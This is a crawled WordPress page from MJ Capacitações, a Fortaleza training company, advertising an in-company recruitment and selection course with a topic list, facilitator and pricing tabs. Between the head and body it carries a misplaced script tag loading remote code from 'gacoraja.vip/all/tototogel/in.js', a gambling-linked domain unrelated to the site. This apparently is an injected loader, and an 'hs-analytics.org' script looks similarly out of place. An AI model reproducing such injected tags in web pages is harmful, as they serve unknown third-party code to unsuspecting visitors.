

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/
body_size: 21268
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curso Recrutamento e Seleção – Orientações e Técnicas</title>
	<meta name="description" content="Curso Recrutamento e Seleção – Orientações e Técnicas em Fortaleza – Ceará. Neste treinamento aprenda na prática, com facilitadores que são referência." />
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curso Recrutamento e Seleção – Orientações e Técnicas" />
	<meta property="og:description" content="Curso Recrutamento e Seleção – Orientações e Técnicas em Fortaleza – Ceará. Neste treinamento aprenda na prática, com facilitadores que são referência." />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="article:publisher" content="https://www.facebook.com/MJCapacitacoes" />
	<meta property="article:modified_time" content="2024-01-03T12:20:46+00:00" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas.png" />
	<meta property="og:image:width" content="669" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/","url":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/","name":"Curso Recrutamento e Seleção – Orientações e Técnicas","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas.png","datePublished":"2019-02-22T11:02:47+00:00","dateModified":"2024-01-03T12:20:46+00:00","description":"Curso Recrutamento e Seleção – Orientações e Técnicas em Fortaleza – Ceará. Neste treinamento aprenda na prática, com facilitadores que são referência.","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas.png","width":669,"height":447},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-recrutamento-e-selecao-orientacoes-e-tecnicas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Curso Recrutamento e Seleção – Orientações e Técnicas"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/cdc3c0264c9bc31f80d8c88ace3308c1.css?ver=148bc" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mjcapacitacoes.com.br/?p=4634' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Ftreinamento-in-company%2Fcurso-recrutamento-e-selecao-orientacoes-e-tecnicas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Ftreinamento-in-company%2Fcurso-recrutamento-e-selecao-orientacoes-e-tecnicas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="wp-singular incompany-template-default single single-incompany postid-4634 wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98129-6846                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="incompany_post">
        <header class="incompany_post_header">
            <div class="container content">
                <div class="breadcrumb">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Treinamentos In Company Disponíveis." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/" class="incompany-root post post-incompany"><span property="name">Treinamentos In Company Disponíveis</span></a><meta property="position" content="2"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gestão de Pessoas Categoria archives." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/gestao-de-pessoas/" class="taxonomy training_incompany" ><span property="name">Gestão de Pessoas</span></a><meta property="position" content="3"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name">Curso Recrutamento e Seleção – Orientações e Técnicas</span><meta property="position" content="4"></span>                </div>

                <h1>Curso Recrutamento e Seleção – Orientações e Técnicas</h1>
            </div>
        </header>

        <div class="incompany_post_content">
            <div class="container content">
                <div class="flexbox">
                    <div class="flexbox-sm-1 flexbox-md-1">
                        <div class="thumb">
                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Recrutamento e Seleção – Orientações e Técnicas" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/02/Curso-Recrutamento-e-Selecao-–-Orientacoes-e-Tecnicas-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                    </div>

                        <a class="btn btn-md btn-block btn-blue"
                           href="https://www.mjcapacitacoes.com.br/cursos-sabados/">
                            Se não deseja fazer In Company, faça um de nossos cursos presenciais abertos.
                        </a>
                    </div>

                    <div class="flexbox-sm-1 flexbox-md-1">
                        
                    </div>

                    <div class="flexbox-sm-1 flexbox-md-1">
                        <div class="tabs">
                            <ul class="single-incompany-content-description-nav tabs_nav">
                                <li data-target="#conteudo" class="tabs_nav_item">
                                    <i class="fas fa-book"></i> Conteúdo
                                </li>
                                <li data-target="#facilitador" class="tabs_nav_item">
                                    <i class="fas fa-chalkboard-teacher"></i> Facilitador(a)
                                </li>
                                <li data-target="#investimento" class="tabs_nav_item">
                                    <i class="fas fa-hand-holding-usd"></i> Investimento
                                </li>
                            </ul>

                            <div class="tabs_content">
                                <div id="conteudo" class="tabs_content_item htmlchars active">
                                    <p>• Recrutamento &#8211; Interno, Externo, Misto e Online;<br />
• Assessment Centers;<br />
• Triagem de Candidaturas;<br />
• Provas ou Testes de Conhecimentos ou Capacidade;<br />
• Seleção Como um Processo de Comparação ou Decisão;<br />
• Contratação e Seleção de Pessoal &#8211; Conceito, Tipos e Funções;<br />
• Agendamento e Elaboração de Programas de Entrevistas;<br />
• Dinâmicas e Entrevistas &#8211; Tipos e Planejamento das Mesmas;<br />
• Análise de Currículos;<br />
• Perfil Ideal do Entrevistador;<br />
• Ética no Processo Seletivo;<br />
• Técnicas de Seleção;<br />
• Avaliação do Candidato;<br />
• Feedback aos Candidatos Reprovados;<br />
• Entrevista de Desligamento;<br />
• Formulação de Perguntas;<br />
• Como Tratar Desistências;<br />
• Análise e Descrição dos Cargos;<br />
• Discriminação em Anúncios de Vagas.</p>
                                </div>
                                <div id="facilitador" class="tabs_content_item htmlchars">
                                    <p>Possuímos excelentes facilitadores, sendo todos, no mínimo, especialistas. E além da excelente formação acadêmica, é comum que nossos facilitadores também possuam vasta experiência no mercado de trabalho referente ao qual lecionam.</p>
                                </div>
                                <div id="investimento" class="tabs_content_item htmlchars">
                                    <p>O investimento é variável, depende do curso, da carga horária, da frequência e do local. Para receber um orçamento entre em contato conosco e descubra que o curso in company da MJ Capacitações é uma alternativa viável para a sua empresa e os resultados são imediatos.<br />
atendimento@mjcapacitacoes.com.br | (85) 3109.2282</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <section class="incompany_post_related">
            <div class="container content">
                <header class="incompany_post_related_header">
                    <h2>Confira outros <b>Treinamentos Relacionados:</b></h2>
                </header>

                <div class="incompany_post_related_list">
                    <div class="flexbox">
                                                                                                                                
                        
                                                                                                                    <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Relacionamento Interpessoal" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-relacionamento-interpessoal/">
